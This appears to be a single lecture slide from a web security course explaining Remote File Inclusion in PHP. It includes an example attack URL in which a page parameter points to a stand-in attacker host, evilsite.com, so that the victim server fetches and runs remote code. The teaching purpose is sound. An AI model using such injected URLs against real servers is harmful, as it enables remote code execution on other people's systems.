 Remote-File Inclusion (RFI)

• Navigate to victim.com/index.php?page=news in this case result in the web server loading and executing page news.php using the PHP processor.
• Attacker can navigate to a page specified by victim.com/index.php?page=http://evilsite.com/evilcode
• The server at victim.com will execute the code at evilsite.com/evilcode.php locally
• Fortunately, most PHP installations now default to disallowing the server to execute code hosted on a separate server

2/26/2021 Web Security 43